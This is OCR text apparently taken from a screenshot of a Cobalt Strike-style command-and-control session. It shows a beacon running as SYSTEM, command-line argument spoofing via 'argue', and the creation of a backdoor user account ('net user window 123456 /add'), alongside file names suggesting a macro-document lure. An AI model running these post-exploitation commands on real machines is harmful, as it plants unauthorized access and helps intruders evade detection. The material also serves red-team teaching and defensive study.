 HELPMSG | LOCALGROUP | PAUSE | SESSION | SHARE | START |
STATISTICS | STOP | TIME | USE | USER | VIEW ]
C:\Users\XinSai>net user
\\PC 的用户帐户
-------------------------------------------------------------------
Administrator Guest window
XinSai
命令成功完成。
C:\Users\XinSai>_
macro.docx
DOCX
beacon.exe
Event Log X Listeners X Beacon 192.168.163.151@468 X
[+] received output:
net user *****************************************************
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> argue
[*] Tasked beacon to list programs and spoofed arguments
[+] host called home, sent: 28 bytes
[+] received output:
shell net user **************************************
net user *****************************************************
beacon> execute net user window 123456 /add
[*] Tasked beacon to execute: net user window 123456 /add
[+] host called home, sent: 35 bytes
[PC] SYSTEM */468 (x64) last: 116ms
beacon>